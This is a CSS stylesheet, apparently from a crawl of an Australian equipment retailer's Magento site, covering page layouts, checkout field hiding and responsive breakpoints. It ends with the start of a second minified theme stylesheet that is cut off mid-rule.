.design-form .field input::placeholder,
.design-form .field textarea::placeholder {
    color: #867F7F;
}
.design-form .actions-toolbar {
    margin-top: 40px;
}
.design-form .actions-toolbar .primary {
    float: none;
    display: block;
}
.design-form .actions-toolbar .primary button {
    margin: 0;
    width: 100%;
    padding: 13px 30px;
    height: auto;
    background: #D0274B;
    border: 1px solid #D0274B;
    border-radius: 10px;
    font-family: Poppins, sans-serif;
    font-weight: 600;
    line-height: normal;
    font-size: 14px;
    transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
.design-form .actions-toolbar .primary button:hover {
    background-color: #ffffff;
    color: #D0274B;
    border-color: #D0274B;
}
.design-form .field .mage-error {
    margin-bottom: 10px;
}
.difference_sec h2 {
    text-align: center;
    margin-bottom: 30px;
}
.difference_box {
    background-color: #ffffff;
    margin-bottom: 10px;
    padding: 50px 0;
    border: 1px solid #EBEBEB;
}
.diff-box {
    display: -webkit-flex;
    display: flex;
    flex-flow: row wrap;
    align-items: center;
}
.diff-txt {
    flex: 1;
    padding-left: 20px;
}
.diff-txt h4 {
    margin: 0;
    font-size: 22px;
    font-weight: 600;
    color: #1E1E1E;
}
.make-diff {
    padding: 50px 0;
}
.make-diff h2 {
    margin-bottom: 15px;
}
.make-diff-img {
    border-radius: 20px;
    overflow: hidden;
}
.make-diff-img img {
    width: 100%;
}
.make-diff-txt p {
    background-color: #ffffff;
    border: 1px solid #EBEBEB;
    border-radius: 4px;
    color: #1E1E1E;
    padding: 14px 16px;
    font-weight: 500;
    margin: 0;
}
.make-diff-txt p:not(:last-child) {
    margin-bottom: 10px;
}
.make-diff-txt p span {
    color: #D0274B;
    font-size: 22px;
    font-weight: 600;
    text-transform: capitalize;
    margin-right: 5px;
}
.business-sec {
    padding: 20px 0 10px;
}
.business-sec h2 {
    margin-bottom: 15px;
}
.business-sec p {
    color: #000000;
    font-weight: 500;
}
.business-gal {
    margin-bottom: 55px;
}
.business-gal-inr h5 {
    font-size: 22px;
    color: #D0274B;
    font-weight: 600;
    text-transform: uppercase;
    border-bottom: 1px solid #DBDBDE;
    padding-bottom: 7px;
    margin-bottom: 30px;
}
.business-gal-img {
    height: 215px;
}
.business-gal-img a {
    cursor: pointer;
}
.business-gal-img img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.customer-img-inr {
    margin-bottom: 30px;
}
body .fancybox-toolbar {
    opacity: 1;
    visibility: visible;
}
.fancybox-toolbar .fancybox-button--zoom {
    display: none !important;
}
/*================================================Matty-Design&Project-Page================================================*/






/*================================================Matty-FAQ-Page================================================*/
.myaccordion h1.category_heading {
    margin: 0 0 30px;
    font-size: 38px;
    font-weight: 600;
    text-transform: uppercase;
    color: #242424;
    text-align: center;
}
/*================================================Matty-FAQ-Page================================================*/






/*================================================Matty-Partners-Page================================================*/
.partner_content .inner_box {
    margin-bottom: 30px;
    border: 1px solid #EBEBEB;
    height: 311px;
    display: flex;
    flex-flow: row wrap;
    justify-content: center;
    align-items: center;
    background-color: #ffffff;
}
.partner_content .inner_box img {
    max-height: 100%;
}
/*================================================Matty-Partners-Page================================================*/






/*================================================Matty-About-Page================================================*/
.about-banner {
    background: #f4f6f8;
}
.about-banner p {
    text-align: center;
    font-weight: 500;
    color: #000000;
    margin: 25px 0;
}
.abt-bnr-img {
    height: 500px;
}
.abt-bnr-img img {
    height: 100%;
    object-fit: cover;
}
.about-banner p a {
    color: #DE0A1C;
}
.about-team {
    padding: 70px 0 40px;
    background: #ffffff;
}
.about-team h2 {
    margin-bottom: 30px;
}
.team-main {
    margin-bottom: 30px;
}
.team-img {
    height: 401px;
    position: relative;
    border-radius: 10px;
    overflow: hidden;
}
.team-img img {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.team-txt {
    text-align: center;
    padding-top: 20px;
}
.team-txt h3 {
    font-size: 20px;
    color: #DE0A1C;
    text-transform: uppercase;
    margin-bottom: 10px;
}
.team-txt p {
    color: #000000;
    margin: 0;
}
.cms-about-us .story-sec {
    margin: 30px 0;
}
/*================================================Matty-About-Page================================================*/






/*================================================Matty-Contact-Page================================================*/
.contact-index-index .row .zcwf_row.field {
    width: 100%;
    margin: 0;
}
.contact-index-index .row .zcwf_row.field .zcwf_col_lab {
    margin: 0;
    padding: 0;
}
.contact-index-index .row .zcwf_row.field .zcwf_col_fld.control {
    width: 100%;
    padding: 0;
    margin: 0 0 15px;
}
/*================================================Matty-Contact-Page================================================*/





/*================================================Matty-Admin-CSS================================================*/
#instant-search-results-container .result-sub-content .after_special.zero-price {
	padding: 5px 27px;
	border-radius: 4px;
	background-color: #D0274B;
	font-size: 16px;
	color: #F4F6F8;
	font-weight: 600;
	text-align: center;
}
.cms-brands .brand-item.Rotor {
	display: none;
}
.cms-brands .brand-item.Bestwhip {
	display: none;
}
#search_autocomplete>ul {
	display: none;
}
.catalog-category-view .price_box_new_demand .latest-new-price-box .special-price .price-excluding-tax::after {
	margin-left: 5px;
}
.special-price .price-wrapper.price-including-tax {
	display: none;
}
.without-tax-box .price-wrapper.price-including-tax {
	display: none;
}
.catalog-product-view .amshopby-option-link {
	display: none;
}
.category-sale.page-main {
	max-width: 100%;
}
.custom-product-category {
	margin-bottom: 30px;
	font-size: 16px;
	color: #000000;
}
.custom-product-category-title {
	font-weight: 700;
}
.custom-product-category-list a {
	font-weight: 500;
	color: #000000 !important;
}
.home-btm-txt {
	margin-bottom: 30px;
}
.fotorama__arr.fotorama__arr--prev,
.fotorama__arr.fotorama__arr--next {
	display: block !important;
}
.checkout-cart-configure #enquiry_block {
	display: none !important;
}
.catalog-product-view .product-info-main .product-social-links {
	display: none;
}
.page-print .custom-header-homepage.custom-header {
	display: none !important;
}
#reorder-validate-detail button.action.tocart.primary:hover,
#reorder-validate-detail button.action.tocart.primary:focus {
	background: #c32847 !important;
}
#custom-billing-step .checkout-billing-address .fieldset div (display:block !important; ) #checkoutSteps .field-tooltip.toggle {
	display: none;
}
#label_method_freeshipping_freeshipping {
	display: none;
}
#checkout .authentication-wrapper {
	display: none;
}
.payment-method-billing-address~.field.required {
	display: none;
}
.table-checkout-shipping-method .col.col-price {
	display: none;
}
.authentication-wrapper {
	width: 43%;
}
.form-shipping-address .field:nth-child(3) label:after {
	content: "Company Name";
}
.form-shipping-address .field:nth-child(3) label span {
	display: none;
}
.field.street .field._required .label {
	display: none;
}
#label_method_flatrate_flatrate {
	display: none;
}
.checkout-billing-address .fieldset .actions-toolbar .action.action-update {
	background: black;
	color: white;
	border: 1px solid black;
	margin-top: 0px;
}
.checkout-billing-address .fieldset .actions-toolbar {
	margin-top: 20px;
}
#custom-billing-step .checkout-billing-address .fieldset {
	display: block !important;
}
#custom-billing-step .checkout-billing-address .fieldset div {
	display: block !important;
}
.billing-address-same-as-shipping-block.field.choice fieldset div {
	display: block !important;
}
.control._with-tooltip .field-tooltip.toggle {
	display: none;
}
.payment-method._active .payment-method-content .payment-method-billing-address {
	display: none;
}

@media (min-width:0px) and (max-width:767px) {
	#layered-filter-block-container {
		display: block !important;
	}

	body.checkout-index-index.matty_sticky_header1 .page-wrapper main#maincontent {
		margin-top: 127px !important;
	}

	body.checkout-index-index .page-wrapper main#maincontent {
		margin-top: 22px !important;
	}
}
/*================================================Matty-Admin-CSS================================================*/






/*================================================Responsive-Media================================================*/
@media (min-width: 0px) and (max-width: 1024px) {
    body .container {
        max-width: 100%;
    }
    .customer-account-login .login-container .form-login .fieldset .control {
        width: 100%;
    }
    .products-desc-custom {
        padding-left: 15px;
        padding-right: 15px;
    }
}



@media (min-width: 0px) and (max-width: 991px) {
    .story-left {
        padding: 20px;
    }
    .story-right {
        padding: 0;
    }
    .catalog-category-view .columns .sidebar,
    .catalog-category-view .columns .column.main {
        width: 100%;
        flex-basis: 100%;
    }
    .show-filters.catalog-category-view .columns .column.main {
        width: 100%;
        flex-basis: 100%;
    }
    .catalog-category-view .columns .sidebar {
        margin-bottom: 30px;
    }
    .checkout-cart-index .cart-summary .cart-totals, 
    .checkout-cart-index .cart-summary .checkout-methods-items {
        padding-left: 0;
        padding-right: 0;
    }
    .checkout-cart-index .cart-container .cart-discount .discount {
        width: 100%;
    }
    .catalog-product-view .columnmainnew .product.media {
        width: 100%;
        margin-bottom: 10px;
    }
    .catalog-product-view .columnmainnew .product-info-main {
        width: 100%;
    }
    #chat-widget-container {
        bottom: 90px !important;
    }
    .catalog-product-view .columnmainnew .product-info-main .product-info-price .special-price .price-container .price-excluding-tax .price::before {
        height: 35px;
        right: -27px;
    }
    .business-gal {
        margin-bottom: 25px;
    }
    .business-gal-img {
        margin-bottom: 30px;
    }
    .checkout-cart-index .cart-container .cart .item-info a.product-item-photo {
        max-width: 45px;
    }
    .custom-header-homepage .logo_col {
        display: none;
    }
    .custom-header-homepage .logo_col.logo-mob {
        display: block;
        width: 38%;
        padding: 0;
    }
    .custom-header-homepage .custom_right_header {
        width: 100%;
        display: flex;
        flex-direction: column-reverse;
    }
    .custom-header-homepage .custom_right_header .upper_header_right {
        width: 100%;
        display: flex;
        flex-flow: row wrap;
        justify-content: space-between;
        margin-bottom: 20px;
    }
    .custom-header-homepage .upper_header_right ul li .need_assistance_box label {
        font-size: 0;
    }
    .custom-header-homepage .upper_header_right ul li .head-account span,
    .custom-header-homepage .upper_header_right ul li .minicart-wrapper span.text,
    .custom-header-homepage .upper_header_right ul li.switch-box-li,
    .custom-header .menubar {
        display: none !important;
    }
    .custom-header .minicart-wrapper a.showcart span.counter.qty {
        right: -7px;
    }
    .header_main .custom_right_header .header_Col {
        display: flex;
        flex-flow: row wrap;
        flex: auto;
        width: 100%;
        align-items: center;
    }
    .header_main .custom_right_header .header_Col .nav-toggle-mob {
        display: block;
    }
    .header_main .custom_right_header .header_Col .header_search {
        flex: 1;
        padding-left: 20px;
        position: relative;
    }
    .header_main .custom_right_header .header_Col .header_search #algoliaAutocomplete {
	    margin: 0;
	}
	.aa-Panel.productColumn1 {
	    top: 143px !important;
	}
}

@media (min-width:0px) and (max-width:767px) {
    body h2 {
        font-size: 28px;
    }
    .category-stainless-steel section.brand-main ul li {
        width: 50%;
    }

    .category-stainless-steel .banner {
        display: none;
    }

    .category-stainless-steel section.brand-main {
        margin-top: -4px;
    }

    .category-stainless-steel section.brand-main ul li a {
        font-size: 21px;
    }

    .category-stainless-steel .h-banner-outer {
        display: none;
    }

    .category-used section.brand-main ul li {
        width: 50%;
    }

    .category-used .banner {
        display: none;
    }

    .category-used section.brand-main {
        margin-top: -4px;
    }

    .category-used section.brand-main ul li a {
        font-size: 21px;
    }

    .category-used .h-banner-outer {
        display: none;
    }

    /*.contact-index-index .banner {
        display: none;
    }*/

    /*.contact-index-index .h-banner-outer {
        display: none;
    }*/

    .cms-about-us .banner {
        display: none;
    }

    .cms-about-us .h-banner-outer {
        display: none;
    }

    body .full_width_banner,
    .body_content.container.cus-gallery,
    .body_content.difference_section {
        margin-bottom: 50px;
    }

    .cms-design-and-projects .second_slider .image_boxs,
    .cus-gallery .first_box.box {
        width: 50%;
        max-width: 50%;
        flex: 50%;
        padding: 5px;
    }

    .full_width_banner .padding_box .form_box {
        margin-top: -7px;
        padding: 50px 20px;
    }

    .video-tittle .banner-text {
        display: block !IMPORTANT;
        position: absolute;
        top: 50%;
        left: 50%;
        margin-top: 0;
        transform: translate(-50%, -50%);
        color: #fff;
    }

    .full_width_banner .padding_box.col-md-4 {
        padding: 0;
    }

    .clients_slider {
        display: block !important;
    }

    .padding_box.col-md-7 {
        padding: 0px !important;
    }
    .brand-main h2 {
        margin-top: 0;
        font-size: 34px;
    }
    .brand-main p {
	    font-size: 20px;
	}
    .brand-main img {
        margin-top: 30px;
    }
    .services .inner-box::after {
        display: none;
    }
    .services .inner-box h3 {
        font-size: 15px;
    }
    .services .inner-box p {
        font-size: 9px;
    }
    .services img {
        min-height: 40px;
        max-width: 40px;
    }
    .catalog-category-view .columns .main .toolbar-products, 
    .toolbar-left, 
    .toolbar-right {
        justify-content: center;
    }
    .popular-categories .cat-img {
        height: 190px;
        padding: 20px 30px;
    }
    .popular-categories .cat-name h3 {
        font-size: 16px;
    }
    .social-media-block-outer h3 {
        font-size: 24px;
    }
    .products-grid .product-items li.product-item {
        width: 50% !important;
    }
    .form-img,
    .make-diff-img {
        margin-bottom: 30px;
        height: auto;
    }
    .design-form {
        padding: 24px;
    }
    .col-lg-4:not(:last-child) .diff-box {
        margin-bottom: 20px;
    }
    .diff-txt h4 {
        font-size: 16px;
    }
    .make-diff-txt p span {
        font-size: 18px;
    }
    .newsletter_content {
        text-align: center;
        margin-bottom: 20px;
    }
    .banner_container h1 {
        font-size: 28px;
    }
    .customer-account-login .login-container, 
    .customer-account-create .columnmainnew form.form-create-account, 
    .customer-account-forgotpassword .columnmainnew form.forget {
        padding: 40px 15px;
    }
    .need_assistance_box ul.dropdown-menu {
        right: 0;
        left: auto;
        min-width: 15rem;
    }
    .need_assistance_box>a label {
        margin: 0 0 0 4px;
    }
    /*.page-header .mobile_menu .menu .cat-logo {
        display: none;
    }*/
    #enquiry_block .modal-content, #quote_block .modal-content {
        width: 95%;
    }
    .page-header.type1 .block-search .field.search {
        position: relative;
    }
    .page-header.type1 .block-search .label:before {
        position: absolute;
        right: 15px;
        margin: 0;
        top: 8px;
    }
    body .page-header.type1 .block-search .label {
        margin: 0;
        display:none;
    }
    .minisearch.active #search_autocomplete-mobile ul {
        border: 1px solid #bbbbbb;
        background: #ffffff;
        cursor: default;
        height: auto;
        overflow: auto;
        -moz-box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64);
        box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64);
        border-top: 0;
        padding: 10px 0px;
        border-radius: 10px;
        max-height: 200px;
    }

    .minisearch.active .search_autocomplete-mobile li:not(:last-child) {
        border-bottom: 1px solid #d7d7d7;
    }
    .minisearch.active .search_autocomplete-mobile li {
        padding: 5px 20px;
    }
    .catalog-product-view .columnmainnew .product-info-main .product-add-form .fieldset .actions {
        flex-flow: row wrap;
    }
    .catalog-product-view .columnmainnew .product-info-main .product-add-form .fieldset .actions .top-action {
        flex: 1;
    }
    .catalog-product-view .columnmainnew .product-info-main .product-add-form .fieldset .bottom-actions {
        width: 100%;
    }
    .catalog-product-view .columnmainnew .product-info-main .product-add-form .fieldset .qty label.label {
        display: none;
    }
    .right-content p span.mobile-enable-box {
        display: inline !important;
    }
    .right-content p span.desktop-enable-box {
        display: none;
    }
    .catalog-product-view .columnmainnew .product-info-main .detailed .accordion .accordion-item:nth-child(3),
    .products-desc-custom,
    .catalog-product-view .columnmainnew .product-info-main .product-add-form .fieldset .bottom-actions .tocartprint {
        display: none;
    }
    .catalog-product-view .columnmainnew .product-info-main .detailed .accordion .accordion-item:nth-child(2) {
        display: block;
    }
    .catalog-product-view .columnmainnew .product-info-main .rentopt {
        display: none;
    }
    .catalog-product-view .columnmainnew .product-info-main .product-add-form .mobile-renttop, 
    .catalog-product-view .columnmainnew .product-info-main .product-add-form .mobile-renttop .rentopt {
        display: block !important;
    }
    .catalog-product-view .columnmainnew .product-info-main .rentopt {
        margin: 10px 0;
    }
    .aa-Panel.productColumn1 .aa-PanelLayout {
	    margin: 0;
	    padding: 20px 10px;
	}
    body .aa-Panel.productColumn1 .aa-PanelLayout section:nth-child(1), 
    body .aa-Panel.productColumn1 .aa-PanelLayout section:nth-child(2) {
	    width: 100% !important;
        padding: 0;
	}
	.aa-Panel.productColumn1 .aa-PanelLayout section:nth-child(1) ul.aa-List li {
	    width: 50%;
	}
	.aa-Panel.productColumn1 .aa-PanelLayout section:nth-child(1) ul.aa-List li .thumb {
	    height: 138px;
	    padding: 20px 20px;
	}
	.aa-Panel.productColumn1 .aa-PanelLayout section:nth-child(1) ul.aa-List li .info .product-name {
	    font-size: 14px;
	}
    .catalog-product-view .columnmainnew .product-info-main .product-add-form .fieldset .qty label.label-mobile {
        display: block;
    }
    #instant-search-results-container .ais-Hits-list li.ais-Hits-item {
        width: 50%;
    }
    .opc-wrapper .edit-address-link:before {
        color: #ffffff;
    }
    .description-section-box .first-description-section {
        flex-direction: column;
        align-items: flex-start;
        gap: 15px;
    }
}



@media (min-width: 0px) and (max-width: 567px) {
    body h1 {
        font-size: 44px;
    }
    .social-media-block-outer ul.social-media-list {
        justify-content: flex-start;
    }
    .list-cat-inr a {
        min-height: 260px;
    }
    .list-cat-txt h4 {
        font-size: 14px;
    }
    .products-grid .product-items li.product-item .product-item-photo a:not(.pr-preview):not(.towishlist) {
        height: 207px;
        padding: 30px 20px;
    }
    /*.products-grid .product-items li.product-item .product-item-photo img {
        max-height: 116px;
        margin: 0;
    }*/
    .products-grid .product-item-details .product-item-name .product-item-link {
        font-size: 14px;
    }
    .products-grid .product-item-details .list-final {
        font-size: 12px;
    }
    .products-grid .product-item-details .incgst {
        font-size: 12px;
    }
    .products-grid .product-item-details .rent-price {
        font-size: 12px;
    }
    .products-grid .product-item-details .product-item-inner button.action, 
    .products-grid .product-item-details .demmand-block span {
        font-size: 10px;
        min-height: 40px;
        padding: 11px 15px;
    }
    .products-list .product-items li.product-item .product-item-photo {
        width: 100%;
    }
    .products-list .product-items li.product-item .product-item-details {
        width: 100%;
        padding: 20px 0 0;
    }
    .catalog-product-view .columnmainnew .product-info-main .product-add-form .fieldset .top-action .tocart, 
    .catalog-product-view .columnmainnew .product-info-main .product-add-form .fieldset .bottom-actions .pr_enquery, 
    .catalog-product-view .columnmainnew .product-info-main .product-add-form .fieldset .bottom-actions .tocartprint {
        width: 100%;
    }
    .catalog-product-view .columnmainnew .product-info-main .servicesDetailPage .quote h6 {
        font-size: 16px;
    }
    .checkout-cart-index .cart-container .cart-discount .discount .content .fieldset.coupon .field {
        display: block;
        padding: 0;
    }
    .newsletter_input .input-group .newsletter form.form .newsletter {
        flex: auto;
        padding: 0 0 10px;
    }
    .newsletter_input .input-group .actions, 
    .newsletter_input .input-group .actions button.action {
        width: 100%;
    }
    .copyright-footer {
        text-align: center;
    }
    .wishlist-index-index .products-grid.wishlist .product-item-info .product-item-name .product-item-link,
    .wishlist-index-index .products-grid.wishlist .product-item-info .price-box .special-price .price-including-tax .price,
    .wishlist-index-index .products-grid.wishlist .product-item-info .price-box .old-price .price,
    .wishlist-index-index .products-grid.wishlist .product-item-info .price-box .special-price .price-excluding-tax .price {
        font-size: 14px;
    }
    .wishlist-index-index .products-grid.wishlist .product-item-info .price-box .special-price .price-excluding-tax {
        padding: 8px 5px;
    }
    .wishlist-index-index .products-grid.wishlist .product-item-info .product-item-inner .box-tocart .tocart {
        padding: 5px 9px;
    }
    /*.page-header .mobile_menu .menu .cat-logo {
        max-width: 40px;
    }*/
    .all-brand .brand-images .brands-letter .bare-list li.brand-item {
        width: 50%;
    }
    .products-grid .product-item-details .latest-new-price-box .price-box .special-price .price-wrapper {
        padding: 10px 14px;
    }
    .products-grid .product-item-details .latest-new-price-box .price-box span.old-price {
        padding-left: 0;
        flex: auto;
        margin-top: 10px;
        width: 100%;
    }
    .products-grid .product-item-details .rent-price {
        font-size: 10px;
        line-height: 12px;
    }
    .description-section-box button {
        min-height: 40px;
        padding: 8px 19px;
    }
    .catalog-product-view .columnmainnew .product-info-main .product-info-price .price-box .special-price .price-wrapper {
        padding: 10px 20px 7px;
    }
    .catalog-product-view .columnmainnew .product-info-main .product h1.page-title {
        font-size: 22px;
        line-height: 30px;
    }
    .products-grid .product-item-details .latest-new-price-box .price-box .without-tax-box>span:not(.price-container) {
        padding-left: 0;
        flex: auto;
        margin-top: 10px;
    }
    .catalog-product-view .columnmainnew .product-info-main .product-info-price .price-box .without-tax-box .price-container .price-wrapper {
        padding: 10px 20px 7px;
    }
    .catalog-product-view .columnmainnew .product-info-main .quote .get-quote .pr_enquery {
        padding: 14px 15px;
        font-size: 12px;
    }
    .banner-txt h1 {
        font-size: 28px;
    }
    .aa-Panel.productColumn1 .aa-PanelLayout section:nth-child(1) ul.aa-List li .info .algoliasearch-autocomplete-price {
	    gap: 6px;
	}
	.aa-Panel.productColumn1 .aa-PanelLayout section:nth-child(1) ul.aa-List li .info .algoliasearch-autocomplete-price span.after_special {
	    padding: 4px 10px;
	    font-size: 10px;
	}
	.aa-Panel.productColumn1 .aa-PanelLayout section:nth-child(1) ul.aa-List li .info .algoliasearch-autocomplete-price span.before_special {
	    font-size: 10px;
	}
    #instant-search-results-container .result-thumbnail {
        height: 190px;
        padding: 30px 20px;
    }
    #instant-search-results-container .result-sub-content h3.result-title {
        font-size: 14px;
    }
    #instant-search-results-container .result-content .price-wrapper span.after_special {
        padding: 5px 14px;
    }
    #instant-search-results-container .result-content .price-wrapper span.before_special {
        padding-left: 0;
        flex: auto;
        margin-top: 10px;
        width: 100%;
    }
    #instant-search-results-container .result-content button.tocart {
        font-size: 10px;
        min-height: 40px;
        padding: 11px 15px;
    }
    .description-section-box .first-description-section h2 {
        font-size: 22px;
    }
    .services .container {
        padding-top: 30px;
    }
    .services .inner-box {
        margin-bottom: 20px;
    }
    .popular-categories {
        padding: 40px 0 25px;
    }
    .popular-categories .outer-box {
        margin-bottom: 25px;
    }
    .popular-categories .cat-name {
        padding-top: 15px;
    }
    .mostPopularEquip {
        padding: 30px 0;
    }
    .story-info p {
        margin-bottom: 20px;
    }
    .reviews-section {
        padding: 30px 0;
    }
    .footer_section {
        padding-top: 30px;
    }
    .newsletter_sta {
        padding-bottom: 30px;
        padding-top: 0px;
    }
    .footer_section .footer-middle ul {
        margin-bottom: 10px;
    }
    .footer_section .footer-middle h4 {
        margin-bottom: 15px;
    }
    .about-team {
        padding: 40px 0 10px;
    }
    .account .columns {
        padding: 30px 0;
    }
    .form.password.reset, 
    .form.send.confirmation, 
    .form.password.forget, 
    .form.create.account, 
    .form.form-edit-account, 
    .form-address-edit, 
    .form-newsletter-manage {
        padding: 20px 15px;
    }
    .actions-toolbar > .primary, 
    .actions-toolbar > .secondary {
        margin: 0;
    }
    .fieldset {
        margin: 0 0 10px;
    }
    .block.block-addresses-list {
        margin-bottom: 10px;
    }
    .account .table-wrapper {
        margin-bottom: 0;
    }
}



@media (min-width: 0px) and (max-width: 330px) {
    .page-header .mobile_menu .menu .subcat .menu-item {
        max-width: 150px;
    }
}



@media (min-width: 568px) and (max-width: 767px) {
    .list-cat-txt h4 {
        font-size: 16px;
    }
    .all-brand .brand-images .brands-letter .bare-list li.brand-item {
        width: 33.3333%;
    }
}



@media (min-width: 768px) and (max-width: 1024px) {
    .header_main .logo_col {
        width: 22%;
    }
    .upper_header_right>ul>li {
        margin: 0 0 0 20px;
    }
    .brand-main h2 {
        font-size: 44px;
    }
    .brand-main span {
        font-size: 28px;
    }
    .list-cat-inr a {
        min-height: 265px;
    }
    .products-grid .product-item-details .latest-new-price-box .price-box .special-price .price-wrapper {
        padding: 10px 10px;
    }
    .diff-txt h4 {
        font-size: 18px;
    }
    .design-form {
        padding: 30px;
    }
    #enquiry_block .modal-content, #quote_block .modal-content {
        width: 70%;
    }
    #instant-search-results-container .result-content .price-wrapper span.after_special {
        padding: 6px 15px;
    }
}




@media (min-width: 768px) and (max-width: 1315px) {
    .custom-header .menubar .nav-sections {
        overflow: visible;
    }
    .custom-header .menubar .navigation nav.navbar ul li ul.dropdown-menu {
        top: auto;
    }
}



@media (min-width:768px) and (max-width:991px) {
    body .full_width_banner,
    .body_content.container.cus-gallery,
    .body_content.difference_section {
        margin-bottom: 90px;
    }

    .difference_box_content {
        flex-direction: column;
    }

    .difference_box_content .contact_form_image img {
        width: 100%;
    }

    .full_width_banner .padding_box .form_box {
        margin-top: -7px;
        padding: 50px 20px;
    }

    .video-tittle .banner-text {
        display: block !IMPORTANT;
        position: absolute;
        top: 50%;
        left: 20px;
        transform: translateY(-50%);
        color: #fff;
    }

    .full_width_banner .padding_box.col-md-4 {
        padding: 0;
        min-width: 100%;
        width: 100%;
    }

    .services .inner-box::after {
        display: none;
    }
    .brand-main h2 {
        margin-top: 0;
    }
    .brand-main p {
        margin: 0 0 30px;
    }
    .matty-phone-wrapper .phone a span.mattycal {
        font-size: 14px;
    }
    .all-brand .brand-images .brands-letter .bare-list li.brand-item {
        width: 25%;
    }
    .products-grid .product-items li.product-item {
        width: 33.3333% !important;
    }
    #search_autocomplete>.listbox {
        display:none !important;
    }
    .aa-Panel.productColumn1 .aa-PanelLayout {
        margin: 0;
        padding: 20px;
    }
    body .aa-Panel.productColumn1 .aa-PanelLayout section:nth-child(2), 
    body .aa-Panel.productColumn1 .aa-PanelLayout section:nth-child(1) {
        width: 100% !important;
    }
    body .aa-Panel.productColumn1 .aa-PanelLayout section:nth-child(2) {
        margin-bottom: 30px;
    }
    .aa-Panel.productColumn1 .aa-PanelLayout section:nth-child(1) ul.aa-List li .thumb {
        height: 218px;
    }
    .aa-Panel.productColumn1 .aa-PanelLayout section:nth-child(1) ul.aa-List li .info .algoliasearch-autocomplete-price span.after_special {
	    padding: 10px 20px;
	    font-size: 14px;
	}
    .products-grid .product-items li.product-item .product-item-photo a:not(.pr-preview):not(.towishlist) {
        height: 238px;
        padding: 20px 30px;
    }
    #algolia-left-container, 
    #algolia-right-container {
        -webkit-flex: 0 0 100%;
        -moz-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    #instant-search-results-container .result-thumbnail {
        height: 238px;
        padding: 20px 30px;
    }
}


@media (min-width: 1200px) {
    body .container {
        max-width: 1320px;
    }
    .contact-index-index .h-banner-outer .h-right-text {
        max-width: 1320px;
    }
    .ambrand-index-index .category-description {
        max-width: 1320px;
    }
}

@media (min-width:992px) and (max-width:10000px) {
    .our_clients.container {
        padding-top: 40px;
    }
        #search_autocomplete>.listbox {
        display:none !important;
    }
}


@media (min-width: 992px) and (max-width: 1024px) {
    .catalog-product-view .columnmainnew .product-info-main .product-info-price .special-price .price-container .price-excluding-tax .price::before {
        height: 37px;
        right: -28px;
    }
    .all-brand .brand-images .brands-letter .bare-list li.brand-item {
        width: 20%;
    }
    .header_main .custom_right_header {
        width: 78%;
    }
    .aa-Panel.productColumn1 .aa-PanelLayout section:nth-child(1) ul.aa-List li .thumb {
	    height: 218px;
	    padding: 20px 30px;
	}
	.aa-Panel.productColumn1 .aa-PanelLayout section:nth-child(1) ul.aa-List li .info .algoliasearch-autocomplete-price span.after_special {
	    padding: 8px 18px;
	    font-size: 12px;
	}
    .products-grid .product-items li.product-item .product-item-photo a:not(.pr-preview):not(.towishlist) {
        height: 258px;
    }
    .products-grid .product-item-details .latest-new-price-box .price-box .special-price .price-wrapper .price,
    .products-grid .product-item-details .latest-new-price-box .price-box .old-price .price-wrapper span {
        font-size: 14px;
    }
    #instant-search-results-container .result-thumbnail {
        height: 258px;
    }
}




@media (min-width: 1400px) {
    body .container,
    .catalog-category-view .columnmainnew,
    .catalog-product-view .columnmainnew,
    .page-wrapper .breadcrumbs ul.items,
    .algolia-instant-results-wrapper {
        max-width: 1440px;
    }
    .contact-index-index .h-banner-outer .h-right-text {
        max-width: 1440px;
    }
    .ambrand-index-index .category-description {
        max-width: 1440px;
    }
}

/*================================================Responsive-Media================================================*/

--- FILE ---
content_type: text/css
request_url: https://www.mattysequipment.com.au/media/porto/web/css/custom.css
body_size: 24231
content:
.account-nav .nav>li>strong,.authorization-link,.catalog-product-view.product-type-fullwidth .product-info-main,.catalog-product-view.product-type-fullwidth .product.media,.catalog-product-view.product-type-sticky-right .product-info-main,.catalog-product-view.product-type-sticky-right .product.media,.home-cat ul li,.offer-deal .item,.onepage-category .category-detail,.onepage-category .category-detail .title-menu,.onepage-category .menu-popup a>span,.parallax-wrapper,.photo-instagrams .image-link,.side-menu-type2.side-block ul.category-sidebar li,.sidebar.sidebar-additional,.sidebar.sidebar-main,.subscribe-form .block.newsletter .control,.top2 .left,.top2 .right{position:relative}.brandLogo,.seo p{margin:0 0 15px}.full-screen-slider:after,.loader:before{-moz-animation:2s linear infinite spin;-o-animation:2s linear infinite spin;-webkit-animation:2s linear infinite spin}.action.compare.no-display,.filter-content .ln_overlay,.hide,.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.weltpixel-quickview-catalog-product-view .fullwidth-custom-block,p.price-from span.price-label,p.price-to span.price-label{display:none!important}.custBtn a{z-index:99!important}.nav-primary a{font-family:porto;text-transform:uppercase}.btco-hover-menu .active a,.btco-hover-menu .active a:focus,.btco-hover-menu .active a:hover,.btco-hover-menu li a:focus,.btco-hover-menu li a:hover,.navbar>.show>a,.navbar>.show>a:focus,.navbar>.show>a:hover{color:#000;background:0 0;outline:0}.preheader-christmas{background:#c32847;color:#fff;text-align:center;padding:10px}.clearer{clear:both}.page-header.type1 .navigation nav.navbar li a.dropdown-toggle::after{content:'\f107';display:inline-block;font:14px/1 FontAwesome;rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;top:50%;transform:translateY(-50%);right:5px;transition:.1s ease-out;margin:0;padding:0;border:0;vertical-align:middle;height:auto;width:auto}.minicart-wrapper .action.showcart.active:before,.topbm a.action.showcart:before{font-size:16px;display:none}.block.newsletter .field .control::before{display:none;line-height:35px}.top2 .left .text,.top2 .right .text{position:absolute;bottom:0;left:0;right:0}.minicart-wrapper .block-minicart{border-top:6px solid #000}.minicart-wrapper .block-minicart:before{border-color:transparent transparent #000}.minicart-wrapper .action.close{width:auto;height:auto;top:3px;right:10px}.block-minicart .block-content>.actions>.primary .action.primary:focus,.minicart-wrapper 